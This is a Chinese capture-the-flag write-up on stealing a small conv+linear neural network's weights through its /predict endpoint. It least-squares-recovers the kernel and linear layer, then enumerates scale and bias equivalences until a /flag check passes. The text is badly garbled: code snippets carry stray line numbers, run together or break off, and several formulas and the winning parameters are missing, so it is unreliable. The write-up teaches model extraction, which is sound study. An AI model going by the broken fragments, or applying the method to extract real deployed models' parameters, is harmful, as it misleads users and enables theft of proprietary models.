对 256 个输出神经元逐个做最小二乘,即可恢复整个 linear.weight。
恢复出来后数值几乎全是整数,四舍五入即可得到稳定结果。
为什么功能恢复了, /flag还是不过
这一点是本题真正的坑。
如果直接提交:
conv.weight = Kconv.bias = 0linear.weight = Wlinear.bias = base
虽然这个模型和 /predict 的输出完全一致,但 /flag 仍然会返回:
1 Layer weight difference too large
原因是:
这两个目标在本题里不是同一件事。
参数表示的不唯一性
对于结构:
存在天然的缩放自由度。
如果把卷积核乘一个常数 a,再把线性层权重除以 a,整体函数不变:
1 2 conv.weight' = a * conv.weight
另外,卷积偏置和线性偏置之间也可以重分配。
若卷积偏置为 b,则卷积输出每个位置都会增加一个常数 b,经过线性层后会对输出增加:
1 b * row_sum(linear.weight)
因此可以把一部分量从 conv.bias 转移到 linear.bias,而整体函数保持不变。
这就是为什么只恢复函数还不够。
最终利用思路
设恢复出的参数为:
卷积核:K
线性层:W
全零输入输出:base
row_sums = W.sum(axis=1)
那么一族函数等价参数可以写为:
1 2 3 4 conv.weight = a * K
然后在合理范围内枚举 a 和 b。
脚本里使用的候选是:
1 2 scales = [-6 , -3 , -2 , -1 , -2 /3 , -1 /2 , -1 /3 , -1 /6 , 1 /6 , 1 /3 , 1 /2 , 2 /3 , 1 , 2 , 3 , 6 ]0 , -2 /3 , 2 /3 , -1 , -1 /2 , 1 ]
最终命中的组合是:
于是通过校验的真实参数表示为:
1 2 3 4 conv.weight = -6 * K
提交后即可拿到 flag。
solve.py 说明
当前目录中的 solve.py 实现了完整利用流程:
通过 /predict 拉取整体线性映射
从整体映射恢复共享 4 x 4 卷积核
在卷积核已知的前提下恢复 linear.weight
枚举等价参数族
向 /flag 提交,直到命中正确参数表示
运行方式:
关键代码片段
1. 拉取整体线性映射
1 2 base = results[None ]for i in range (N * N)], axis=1 )
2. 恢复卷积核
1 2 responses = linear_map.reshape(256 , 19 , 19 )0 , :])
然后对不同 t 的投影求公共因子并插值,得到完整卷积核。
3. 恢复线性层
1 2 sol, *_ = lstsq(conv_matrix, responses[i].reshape(-1 ))16 , 16 )
4. 枚举参数自由度
1 2 3 4 5 6 status, text = submit(